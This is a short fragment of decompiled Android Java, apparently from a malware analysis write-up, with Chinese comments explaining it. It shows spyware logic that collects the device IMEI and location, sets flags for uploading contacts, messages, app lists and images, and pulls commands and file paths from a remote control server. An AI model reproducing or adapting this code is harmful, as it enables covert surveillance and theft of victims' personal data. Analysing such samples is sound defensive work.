 else if(boolean_isNetwokConnect) {
String v12 = this.Preference.getString("Url", "null");  // 如果不是第一次运行则先判断有没有网络连接，如果有，进行上传的操作并获取新的配置信息及命令
this.sUrl = (v12.equals("null") & v12.equals("")) != 0 ? this.MygetVpsUrl(this.VpsUrl) : this.MygetVpsUrl(v12);
initData.IMEI = this.sIMEI;
initData.FirstTime = this.Preference.getString("FirstTime", "null");
initData.LastTime = this.Preference.getString("LastTime", "null");
initData.Url = this.sUrl;
initData.Counts = this.Preference.getInt("Counts", 0);
initData.Cell = this.Preference.getString("Cell", null);
initData.bSendApp = Boolean.valueOf(this.Preference.getBoolean("bSendApp", false));
initData.bSendContacts = Boolean.valueOf(this.Preference.getBoolean("bSendContacts", false));
initData.bSendMsg = Boolean.valueOf(this.Preference.getBoolean("bSendMsg", false));
initData.sMirrorPath = this.sRootPath;
initData.Cell = cellLocation;
this.endDate = initData.LastTime;
HashMap hashMap = this.MyControl(this.sUrl, this.sIMEI);  // 获取新的命令参数并且更新本地配置
if(hashMap != null) {
int imageSize = Integer.parseInt(hashMap.get("ImageSize"));
int gpsLevel = Integer.parseInt(hashMap.get("GpsLevel"));
if(imageSize > 100) {
initData.ImageSize = imageSize;
}
if(gpsLevel > 1) {
initData.GpsLevel = gpsLevel;  // GPS位置监控的时间间隔
}
int v8 = this.Preference.getInt("Level", 1);
int v9 = Integer.parseInt(hashMap.get("LEVEL"));
if(v8 != v9) {  // 进行键值"bSendImage"的更新
initData.Level = v9;
initData.bSendImage = Boolean.valueOf(false);
}
else {
initData.Level = v8;
initData.bSendImage = Boolean.valueOf(this.Preference.getBoolean("bSendImage", false));
}
if(hashMap.get("COMMAND").equals(this.Preference.getString("COMMAND", ""))) {  // 进行键值"COMMAND"的更新
initData.COMMAND = this.Preference.getString("COMMAND", "");
initData.bSendCommand = Boolean.valueOf(this.Preference.getBoolean("bSendCommand", false));
}
else {
initData.COMMAND = hashMap.get("COMMAND");
initData.bSendCommand = Boolean.valueOf(false);
}
if(hashMap.get("FILEPATH").equals(this.Preference.getString("FilePath", ""))) {  // 进行键值"FILEPATH"的更新
initData.FilePath = this.Preference.getString("FilePath", "");
initData.bSendFilePath = Boolean.valueOf(this.Preference.getBoolean("bSendFilePath", false));
goto label_289;
}
initData.FilePath = hashMap.get("FILEPATH");
initData.bSendFilePath = Boolean.valueOf(false);
}